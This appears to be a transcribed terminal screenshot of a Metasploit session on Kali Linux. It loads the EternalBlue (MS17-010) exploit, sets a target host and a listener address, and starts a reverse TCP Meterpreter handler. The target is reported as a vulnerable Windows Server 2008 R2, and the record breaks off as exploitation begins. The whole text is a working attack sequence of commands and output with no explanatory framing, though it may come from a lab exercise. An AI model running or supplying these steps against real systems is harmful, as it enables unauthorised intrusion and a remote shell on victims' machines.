 ┌──(user㉿kali)-[~/Downloads]
└─$ msfconsole -q
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
on. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
ts Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard
7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.